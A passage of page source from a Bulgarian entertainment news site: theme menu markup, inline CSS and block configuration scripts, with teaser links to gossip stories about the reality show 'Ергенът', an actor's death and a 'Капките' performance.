text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_7e1","tdc_css_class_style":"tdi_48_7e1_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_7e1"}';
block_tdi_48_7e1.td_column_number = "3";
block_tdi_48_7e1.block_type = "tdb_header_mega_menu";
block_tdi_48_7e1.post_count = "5";
block_tdi_48_7e1.found_posts = "4632";
block_tdi_48_7e1.header_color = "";
block_tdi_48_7e1.ajax_pagination_infinite_stop = "";
block_tdi_48_7e1.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_7e1);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_7e1 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_7e1" data-td_block_id="tdi_48_7e1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_7e1" data-td_block_id="tdi_48_7e1"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_eb1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_eb1" >
<style>
/* custom css */
.tdi_49_eb1 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_eb1 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_eb1 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_eb1 .block-mega-child-cats{
					text-align: right;
				}.tdi_49_eb1:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_eb1:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_eb1.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_eb1.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_eb1 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_eb1 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_eb1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_eb1 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_eb1 .entry-thumb{
					background-position: center 50%;
				}.tdi_49_eb1 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_eb1 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_eb1 .td-module-meta-info,
				.ie11 .tdi_49_eb1 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_eb1 .td-post-vid-time{
					display: block;
				}.tdi_49_eb1 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_eb1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_eb1 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_eb1 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_eb1 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_eb1 .entry-review-stars{
					display: inline-block;
				}.tdi_49_eb1 .td-icon-star,
                .tdi_49_eb1 .td-icon-star-empty,
                .tdi_49_eb1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_eb1 .td-module-comments{
					display: none;
				}.tdi_49_eb1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_eb1:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_eb1 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_eb1 .td-post-category:hover{
					color: #000000;
				}.tdi_49_eb1 .td-module-title a{
					color: #051d2d;
				}.tdi_49_eb1 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_eb1 .td-post-author-name a{
					color: #666666;
				}.tdi_49_eb1 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_eb1.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_eb1 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_eb1 .td-editor-date,
				.tdi_49_eb1 .td-editor-date .td-post-author-name,
				.tdi_49_eb1 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_eb1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_eb1 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_eb1 .block-mega-child-cats{
					width: 190px;
				}.tdi_49_eb1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_eb1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_eb1 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_eb1 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_eb1 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_eb1 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_eb1 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_eb1 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_eb1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_eb1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_eb1 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_eb1 .td-module-container:before{
					bottom: -18px;
				}.tdi_49_eb1 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_eb1 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_eb1 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_eb1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_eb1 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_eb1 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_eb1 = new tdBlock();
block_tdi_49_eb1.id = "tdi_49_eb1";
block_tdi_49_eb1.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 